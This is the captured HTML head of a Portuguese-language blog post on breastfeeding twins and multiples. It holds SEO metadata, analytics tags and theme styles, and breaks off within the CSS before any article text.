

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/
body_size: 235739
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas - O Universo de Gêmeos e Múltiplos Amamentação exclusiva de gêmeos e múltiplos é possível</title>
	<meta name="description" content="A Me Two propõe esclarecer mitos e verdades sobre amamentação de gêmeos e múltiplos, trazendo dicas de amamentação e a experiencia da Kérelin Nantes." />
	<link rel="canonical" href="https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas - O Universo de Gêmeos e Múltiplos Amamentação exclusiva de gêmeos e múltiplos é possível" />
	<meta property="og:description" content="A Me Two propõe esclarecer mitos e verdades sobre amamentação de gêmeos e múltiplos, trazendo dicas de amamentação e a experiencia da Kérelin Nantes." />
	<meta property="og:url" content="https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta property="article:published_time" content="2019-06-04T10:37:15+00:00" />
	<meta property="article:modified_time" content="2019-08-16T17:27:47+00:00" />
	<meta property="og:image" content="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="793" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Camila Saccomori" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Camila Saccomori" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#article","isPartOf":{"@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/"},"author":{"name":"Camila Saccomori","@id":"https://metwo.com.br/#/schema/person/1cad1e4fee9f2679c55280d75d43b768"},"headline":"Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas","datePublished":"2019-06-04T10:37:15+00:00","dateModified":"2019-08-16T17:27:47+00:00","mainEntityOfPage":{"@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/"},"wordCount":1628,"commentCount":2,"publisher":{"@id":"https://metwo.com.br/#organization"},"image":{"@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos.jpg","keywords":["amamentação","amamentacao de gemeos","amamentação exclusiva","amamentar gêmeos","bebês","dicas","entrevista","gemeos","múltiplos","trigêmeos"],"articleSection":["Histórias que inspiram","Inspirações","Multi Mãe Mulher"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#respond"]}]},{"@type":"WebPage","@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/","url":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/","name":"Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas - O Universo de Gêmeos e Múltiplos Amamentação exclusiva de gêmeos e múltiplos é possível","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#primaryimage"},"image":{"@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos.jpg","datePublished":"2019-06-04T10:37:15+00:00","dateModified":"2019-08-16T17:27:47+00:00","description":"A Me Two propõe esclarecer mitos e verdades sobre amamentação de gêmeos e múltiplos, trazendo dicas de amamentação e a experiencia da Kérelin Nantes.","breadcrumb":{"@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos.jpg","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos.jpg","width":1080,"height":793},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://metwo.com.br/#/schema/person/1cad1e4fee9f2679c55280d75d43b768","name":"Camila Saccomori","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/person/image/","url":"//www.gravatar.com/avatar/aa702b6f376741c77920d719f07c774d?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/aa702b6f376741c77920d719f07c774d?s=96&#038;r=g&#038;d=mm","caption":"Camila Saccomori"},"url":"https://metwo.com.br/author/camila-saccomori/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo; Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas" href="https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > 